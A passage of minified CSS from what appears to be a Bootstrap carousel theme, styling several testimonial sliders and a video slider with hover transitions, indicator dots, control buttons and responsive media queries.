cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.testimonial_091_image:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.15);-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image:after{background:transparent}.testimonial_091_content{top:0;left:0;right:0;bottom:0;margin-top:15px;text-align:center;position:relative}.testimonial_091_content>p{color:#535353;font-size:13px;margin:0 0 20px 0}.testimonial_091_content>h5{position:relative;margin:0 0 5px 0}.testimonial_091_content>h5:before{left:0;right:0;top:-10px;width:15px;height:2px;content:"";bottom:auto;margin:auto;position:absolute;background:#f3f3f3}.testimonial_091_content>h5>a{color:#535353;font-size:16px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h5>a:hover{color:#ff83a7}.testimonial_091_content>h6{margin:0}.testimonial_091_content>h6>a{color:#c1c1c1;font-size:12px;font-weight:300;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h6>a:hover{color:#ff83a7}@media(min-width:481px) and (max-width:767px){.testimonial_091_wrapper{padding:50px}.testimonial_091_content{margin-top:35px}.testimonial_091_content>p{font-size:16px;margin:0 0 35px 0}.testimonial_091_content>h5{margin:0 0 10px 0}.testimonial_091_content>h5:before{top:-15px;width:35px}.testimonial_091_content>h5>a{font-size:22px}.testimonial_091_content>h6>a{font-size:16px}}@media(min-width:768px) and (max-width:991px){.testimonial_091_grid_mov_2 .testimonial_091_wrapper{padding:5px 2px}}@media(min-width:992px) and (max-width:1225px){.testimonial_091_wrapper{padding:5px}}.testimonial_092{overflow:hidden;position:relative;background:#f7f7f7;padding:40px 5px 40px 5px}.testimonial_092>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_092>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_092>.carousel-inner>.item{overflow:hidden}.testimonial_092>.carousel-inner>.item>.row{margin:0}.testimonial_092_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_092_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#f5692c}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_092_control_button .carousel-control{top:160px;opacity:1;width:15px;bottom:auto;height:15px;color:#fff;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:15px;text-shadow:none;text-align:center;position:absolute;background:#c4c4c4;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_control_button .carousel-control.left{left:0;right:16px;margin:auto}.testimonial_092_control_button .carousel-control.right{right:0;left:17px;margin:auto}.testimonial_092_control_button .carousel-control:hover{opacity:1;color:#fff;background:#f5692c}.testimonial_092_header>h5,.testimonial_092_header>p,.testimonial_092_content>p,.testimonial_092_rating>h5>a,.testimonial_092_rating>h6>a{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_092_header{top:0;left:0;bottom:0;width:450px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.testimonial_092_header>h5{padding:5px;color:#3b3d3d;font-size:25px;font-weight:500;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_092_header>h5:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:200px;margin:auto;position:absolute;background:#3b3d3d}.testimonial_092_header>p{font-size:12px;margin-top:15px}.testimonial_092_grid{padding:5px}.testimonial_092_grid_mov_2{padding:0}.testimonial_092_grid_mov_2>.row{margin:0}.testimonial_092_grid_mov_2>.row>div{padding:5px}.testimonial_092_wrapper{overflow:hidden;position:relative}.testimonial_092_content{top:0;left:0;right:0;bottom:0;position:relative}.testimonial_092_content>p{padding:10px;color:#3b3d3d;font-size:12px;text-align:left;position:relative;font-weight:normal;margin-bottom:25px;border:1px solid #c4c4c4}.testimonial_092_content_col_2>p{padding:40px;font-size:16px}.testimonial_092_content>p:before{width:0;left:20px;content:"";bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#bbb transparent}.testimonial_092_content>p:after{width:0;left:21px;content:"";bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#f7f7f7 transparent}.testimonial_092_content>p>span{color:#f5692c;font-size:18px;margin-right:10px}.testimonial_092_image{top:0;left:0;right:0;bottom:0;margin:0;width:25%;float:left;overflow:hidden;position:relative}.testimonial_092_image>img{width:100%;position:relative}.testimonial_092_rating{width:75%;float:right;padding:0 10px 10px 10px}.testimonial_092_rating>h5{margin:0 0 5px 0;position:relative}.testimonial_092_rating>h5>a{color:#3b3d3d;font-size:12px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h5>a:hover{color:#f5692c}.testimonial_092_rating>h6{margin:0}.testimonial_092_rating>h6>a{color:#3b3d3d;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h6>a:hover{color:#f5692c}.testimonial_092_rating>ul{padding:0;margin:5px 0 0 0;list-style-type:none}.testimonial_092_rating>ul>li{display:inline-block}.testimonial_092_rating>ul>li>span{color:#f5692c}.testimonial_092_content_col_2>p{padding:25px;font-size:18px}.testimonial_092_content_col_2>p>span{font-size:22px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}@media only screen and (max-width:480px){.testimonial_092_control_button .carousel-control{top:175px}.testimonial_092_header{width:290px}}@media(min-width:481px) and (max-width:767px){.testimonial_092_content>p{padding:25px;font-size:18px}.testimonial_092_content>p>span{font-size:22px}.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_092_content_col_4>p{padding:20px;font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:10px 20px 20px 20px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:992px) and (max-width:1225px){.testimonial_092_content>p{padding:5px}.testimonial_092_rating{padding:0 3px 3px 3px}.testimonial_092_rating>h5>a{font-size:11px}.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_rating>ul>li>span{font-size:10px}.testimonial_092_content_col_4>p{padding:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:0 10px 10px 10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:12px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:10px}}.testimonial_093{overflow:hidden;position:relative;padding:0 0 100px 0}.testimonial_093>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_093>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_093>.carousel-inner>.item{overflow:hidden}.testimonial_093>.carousel-inner>.item>.row{margin:0}.testimonial_093_bg_img{margin:0;padding:0;width:100%;height:100%;position:absolute;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.testimonial_093_bg_img:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.testimonial_093_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_093_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#71ba0b}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_093_control_button .carousel-control{top:auto;opacity:1;width:30px;bottom:25px;height:30px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_control_button .carousel-control.left{left:0;right:30px;margin:auto;color:#71ba0b;background:#fff;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.testimonial_093_control_button .carousel-control.left:hover{opacity:.8}.testimonial_093_control_button .carousel-control.right{right:0;left:31px;margin:auto;color:#fff;background:#71ba0b;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.testimonial_093_control_button .carousel-control.right:hover{opacity:.8}.testimonial_093_header>p,.testimonial_093_header>h5,.testimonial_093_wrapper>p,.testimonial_093_names>h5>a,.testimonial_093_names>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_093_header{top:0;left:0;bottom:0;width:550px;display:block;margin:60px auto;text-align:center;position:relative}.testimonial_093_header>h5{color:#fff;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_093_header>h5>span{color:#71ba0b;margin:0 10px;position:relative}.testimonial_093_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#71ba0b}.testimonial_093_header>p{color:#fff;font-size:14px;margin-top:15px}.testimonial_093_grid{padding:5px}.testimonial_093_grid_mov_2{padding:0}.testimonial_093_grid_mov_2>.row{margin:0}.testimonial_093_grid_mov_2>.row>div{padding:5px}.testimonial_093_wrapper{padding:7px;overflow:hidden;position:relative;background:transparent;border:2px solid rgba(255,255,255,0.2);-webkit-border-radius:5px;border-radius:5px}.testimonial_093_wrapper>p{clear:both;color:#fff;font-size:12px;font-weight:300;top:15px;position:relative;text-align:justify;letter-spacing:1px}.testimonial_093_wrapper>ul{padding:0;margin-top:30px;list-style-type:none}.testimonial_093_wrapper>ul>li{display:inline-block}.testimonial_093_wrapper>ul>li>span{color:#71ba0b}.testimonial_093_image{top:0;left:0;right:0;bottom:0;margin:0;width:28%;float:left;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_image>img{width:100%;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_names{width:72%;float:right;padding:7px}.testimonial_093_names>h5{margin:0 0 7px 0;position:relative}.testimonial_093_names>h5>a{color:#fff;font-size:11px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h5>a:hover{color:#71ba0b}.testimonial_093_names>h6{margin:0}.testimonial_093_names>h6>a{color:#fff;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h6>a:hover{color:#71ba0b}.testimonial_093_wrapper_col_2{padding:35px}.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:23px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:18px}.testimonial_093_wrapper_col_2>ul>li>span,.testimonial_093_wrapper_col_3>ul>li>span{font-size:14px}@media only screen and (max-width:480px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:300px}.testimonial_093_header>h5{font-size:25px}.testimonial_093_wrapper>p{font-size:13px}.testimonial_093_names{padding:13px}.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}}@media(min-width:481px) and (max-width:767px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:350px}.testimonial_093_wrapper{padding:15px}.testimonial_093_wrapper>p{font-size:16px}.testimonial_093_names{padding:15px}.testimonial_093_names>h5>a{font-size:25px}.testimonial_093_names>h6>a{font-size:20px}.testimonial_093_wrapper>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}.testimonial_093_wrapper_mov_2{padding:3px}.testimonial_093_wrapper_mov_2>p{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h6>a{font-size:9px}}@media(min-width:992px) and (max-width:1225px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper{padding:3px}.testimonial_093_wrapper>p{font-size:11px}.testimonial_093_names{padding:3px}.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_names>h6>a{font-size:9px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}}#testimonial_094{overflow:hidden;min-height:300px;position:relative}#testimonial_094>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_094>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_094>.carousel-inner>.item{overflow:hidden}.testimonial_094_indicators>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;height:65px;padding:2px 0;cursor:e-resize;overflow-x:auto;line-height:90px;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_094_indicators>.carousel-indicators li{padding:0;width:35px;height:35px;border:0;text-indent:0;margin:0 6px;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators .active{padding:0;width:35px;height:35px;border:0;margin:0 6px;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators li img{width:100%;display:block;border:1px solid #d7d7d7;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .7s cubic-bezier(.39,.575,.565,1);-moz-transition:all .7s cubic-bezier(.39,.575,.565,1);transition:all .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_indicators>.carousel-indicators .active img{border-color:#c32026;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);transform:scale(1.5)}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_094_header>h5,.testimonial_094_slide>p,.testimonial_094_slide>h5>a,.testimonial_094_slide>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_094_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_094_header>h5{color:#1e1e25;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_094_header>h5>span{color:#c32026;margin:0 10px;position:relative}.testimonial_094_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#c32026}.testimonial_094_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:10px;position:relative;text-align:center}.testimonial_094_slide>p{color:#1e1e25;font-size:14px}.testimonial_094_slide>h5>a{color:#c32026;font-size:18px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(.39,.575,.565,1);transition:opacity .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h5>a:hover{opacity:.6}.testimonial_094_slide>h6>a{color:#1e1e25;font-size:14px;font-weight:300;text-decoration:none;text-transform:lowercase;-webkit-transition:color .7s cubic-bezier(.39,.575,.565,1);transition:color .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h6>a:hover{color:#c32026}@media only screen and (max-width:480px){.testimonial_094_header{width:95%;margin:20px auto}.testimonial_094_header>h5{font-size:20px}.testimonial_094_slide{width:98%;padding:5px}.testimonial_094_slide>p{font-size:12px}.testimonial_094_slide>h5>a{font-size:16px}.testimonial_094_slide>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.testimonial_094_header{width:95%;margin:15px auto}.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:992px) and (max-width:1225px){.testimonial_094_slide{padding:5px}}#testimonial_095{overflow:hidden;min-height:375px;position:relative;background:#141414}#testimonial_095>.carousel-inner{width:75%;margin:auto}#testimonial_095>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_095>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_095>.carousel-inner>.item{overflow:hidden}.testimonial_095_indicators>.carousel-indicators{left:0;margin:0;width:100%;font-size:0;height:20px;bottom:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_095_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 3px;background:#aa914f;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_095_control_button .carousel-control{top:175px;opacity:1;width:40px;bottom:auto;height:40px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_095_control_button .carousel-control.left{left:7%;right:auto}.testimonial_095_control_button .carousel-control.right{right:7%;left:auto}.testimonial_095_control_button .carousel-control.left:hover,.testimonial_095_control_button .carousel-control.right:hover{color:#fff;background:#aa914f;border:2px solid #aa914f}.testimonial_095_header>h5,.testimonial_095_slide>p,.testimonial_095_slide>h5>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_095_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_095_header>h5{color:#f2f2f2;font-size:30px;font-weight:600;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_095_header>h5>span{color:#aa914f;margin:0 10px;position:relative}.testimonial_095_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:100%;margin:auto;position:absolute;background:#aa914f}.testimonial_095_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:20px;position:relative;text-align:center}.testimonial_095_slide>a{top:0;left:0;right:0;width:50px;height:50px;margin:auto;display:block;color:#f2f2f2;font-size:18px;line-height:46px;text-align:center;position:relative;border:3px solid #f2f2f2;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_slide>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.testimonial_095_slide>a:hover:after{-webkit-animation:psBoxShadowEffect_2 2s ease-out;animation:psBoxShadowEffect_2 2s ease-out}.testimonial_095_slide>p{color:#f2f2f2;font-size:14px;margin:40px 0 20px 0}.testimonial_095_slide>p>a{color:#aa914f;padding:2px 5px;text-decoration:none;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>p>a:hover{color:#fff;background:#aa914f}.testimonial_095_slide>h5>a{padding:3px;color:#aa914f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid transparent;-webkit-transition:border .5s cubic-bezier(.39,.575,.565,1);transition:border .5s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>h5>a:hover{border:1px solid #aa914f}@media only screen and (max-width:480px){.testimonial_095_control_button .carousel-control{display:none}.testimonial_095_header{width:95%}.testimonial_095_header>h5{font-size:20px}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:481px) and (max-width:767px){.testimonial_095_control_button .carousel-control.left{left:2%}.testimonial_095_control_button .carousel-control.right{right:2%}.testimonial_095_header{width:95%}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_095_control_button .carousel-control.left{left:5%}.testimonial_095_control_button .carousel-control.right{right:5%}}@-webkit-keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);opacity:0}}@keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px rgba(255,255,255,0.5);transform:scale(1.5);opacity:0}}#video_096{overflow:hidden;max-height:643px;position:relative}#video_096>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_096>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_096>.carousel-inner>.item{height:643px;overflow:hidden}.video_096_vid{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_vid:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_vid>video{width:100%}.video_096_img>img{display:none}@media only screen and (max-width:991px){.video_096_img{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_img:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_img>img{width:100%;display:block}.video_096_vid{display:none}}.video_096_indicators>.carousel-indicators{top:25px;left:auto;width:50%;right:25px;font-size:0;height:20px;margin:0 auto;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:right;white-space:nowrap}.video_096_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 3px;background:#4ec52b;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.video_096_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_096_control_button .carousel-control{top:25px;width:25px;bottom:auto;height:40px;opacity:.9;color:#000;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_control_button .carousel-control.left{left:25px;right:auto;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.video_096_control_button .carousel-control.right{left:51px;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.video_096_control_button .carousel-control.left:hover,.video_096_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#4ec52b}.video_096_slide{top:23%;width:100%;padding:5px;text-align:center;position:absolute}.video_096_slide>h4{color:#fff;font-size:30px;font-weight:400;margin-bottom:30px;text-shadow:none;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>h1>span{color:#4ec52b;margin-left:10px}.video_096_slide>h1{color:#fff;font-size:70px;font-weight:900;margin-bottom:30px;text-transform:uppercase;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>p{width:550px;color:#fff;font-size:14px;font-weight:400;letter-spacing:1px;margin:0 auto 60px 